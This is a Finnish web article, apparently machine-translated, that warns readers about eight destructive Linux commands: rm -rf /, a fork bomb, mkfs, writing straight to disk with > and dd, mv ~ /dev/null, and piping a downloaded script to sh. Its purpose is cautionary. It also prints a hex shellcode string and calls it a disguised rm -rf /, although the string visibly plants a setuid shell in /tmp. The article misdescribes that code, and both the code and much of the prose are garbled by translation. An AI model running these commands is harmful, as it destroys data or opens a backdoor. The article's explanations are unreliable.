Päätekomennot Linuxissa ovat melko tuhoisia, jos suoritat komennon, se tuhoaa järjestelmän. Linux ei vaadi sinua vahvistamaan mitään komentoja suoritettaessa.
Sen oppiminen, mitä komentoja ei saa suorittaa Linuxissa, auttaa suojaamaan järjestelmääsi, kun työskentelet Linuxilla. Alla on 8 tappavaa komentoa, joita sinun ei pitäisi koskaan suorittaa Linuxissa.

1. rm -rf / - poista kaikki
Komento rm -rf / poistaa kaiken, mukaan lukien tiedostot kiintolevyltäsi ja tiedostot tietokoneeseen kytketyistä medialaitteista.
Ymmärtääksesi tämän komennon paremmin, analysoi se seuraavasti:
- rm – Poista seuraavat tiedostot.
- -rf - suorittaa rm:n (poistaa kaikki tiedostot ja kansiot tietyssä kansiossa) ja poistaa kaikki tiedostot väkisin kysymättä sinua ensin.
- / – Kertoo, että rm (sanotaan rm) alkaa juurihakemistosta, mukaan lukien kaikki tietokoneesi tiedostot.
Linux noudattaa mielellään tätä komentoa ja poistaa kaiken varoittamatta, joten ole varovainen käyttäessäsi tätä komentoa.
Lisäksi rm-komentoa käytetään myös erittäin vaarallisilla tavoilla. Esimerkiksi rm –rf ~ poistaa kaikki tiedostot kotikansiostasi ja rm -rf .* poistaa kaikki asetustiedostosi.
2. Naamioitu komento rm –rf /
Tässä on koodinpätkä kaikkialla verkossa:
char esp[] __attribute__ ((osa(.teksti"))) /* esp release */ = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" " \xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7 " "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80" \x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69" "\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp - p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;";
Tämä on pohjimmiltaan toinen versio komennosta rm –rf / – tämän komennon suorittaminen poistaa myös kaikki tiedostosi, aivan kuten komento rm –rf /.
3. :(){ :|: & };: – Eräs hittityyppi

Alla oleva komentorivi näyttää hyvin yksinkertaiselta, mutta sen toiminto on itse asiassa erittäin vaarallinen:
:(){ :|: & };:
Tämä lyhyt komento luo itsestään uusia kopioita. Toisin sanoen itse varmuuskopiointiprosessi on jatkuva ja saa suorittimen ja muistin täyttymään nopeasti.
Se voi myös aiheuttaa tietokoneen jäätymisen. Se on pohjimmiltaan palvelunestohyökkäys (DoS).
4. mkfs.ext4 /dev/sda1 – Kiintolevymuodot
Komento mkfs.ext4 /dev/sda1 on melko helppo ymmärtää:
- mkfs.ext4 - luo ext4-tiedostojärjestelmän seuraavalle laitteelle.
- /dev/sda1 - tunnistaa ensimmäisen kiintolevyn ensimmäisen osion, joka voi olla käytössä oleva kiintolevy.
Näiden kahden komennon yhdistäminen vastaa C:-aseman alustamista Windowsissa – poista kaikki tiedostot ensimmäisestä osiosta ja korvaa ne uudella tiedostojärjestelmällä.
Tämä komento voi esiintyä useissa eri muodoissa, kuten - mkfs.ext3 /dev/sdb2 alustaa toisen kiintolevyn toisen osion ext3-tiedostojärjestelmällä.
5. komento > /dev/sda - kirjoittaa suoraan kiintolevylle

Komentorivi > /dev/sda - Suorita komento ja tulosta komennon tulos suoraan ensimmäiselle kiintolevyllesi kirjoittamalla tiedot suoraan kiintolevylle ja tuhoamalla tiedostojärjestelmän.
- komento – Suorita komento (voi olla mikä tahansa komento).
- > – lähettää komentotulosteen seuraavaan paikkaan.
- /dev/sda – Kirjoita komentotuloste suoraan kiintolevylaitteeseen.
6. dd if=/dev/random of=/dev/sda – kirjoittaa typerää tietoa kiintolevylle
Rivi dd if=/dev/random of=/dev/sda poistaa tiedot yhdeltä kiintolevyltäsi.
- dd – suorittaa matalan tason kopiointia paikasta toiseen.
- if=/dev/random – Käytä /dev/random syötteenä – saatat nähdä osoitteita, kuten /dev/zero.
- of=/dev/sda – lähtö ensimmäiselle kiintolevylle, tiedostojärjestelmän korvaaminen satunnaisella typerällä tiedolla.
7. mv ~ /dev/null – Siirrä kotihakemistosi mustaan aukkoon
/dev/null - jonkun siirtäminen hakemistoon /dev/null on sama kuin sen tuhoaminen. Ajattele /dev/null mustaa aukkoa. mv ~ /dev/null lähettää kaikki henkilökohtaiset tiedostosi mustaan aukkoon.
- mv – siirrä seuraava tiedosto tai kansio toiseen paikkaan.
- ~ – Koko kotikansiosi.
- /dev/null – Siirrä kotikansiosi kansioon /dev/null, se tuhoaa kaikki tiedostosi ja poistaa alkuperäiset kopiot.
8. wget http://example.com/something -O – | sh – lataa ja suorita komentosarja
Yllä oleva komento lataa skriptin verkosta ja lähettää sen sh:lle, joka suorittaa komentosarjan sisällön. Tämä voi olla vaarallista, jos et ole varma, mikä komentosarja on tai sinulla ei ole luotettua komentosarjalähdettä – älä suorita epäluotettavia skriptejä.
wget – lataa tiedosto.
http://example.com/something – lataa tiedostoja tästä sijainnista.
| – Liitä (lähetä) wget-komennon tulos (ladattu versiotiedosto) suoraan toiseen komentoon.
sh – lähetä tiedosto sh-komentoon.
Katso lisää alla olevista artikkeleista:
Pitää hauskaa!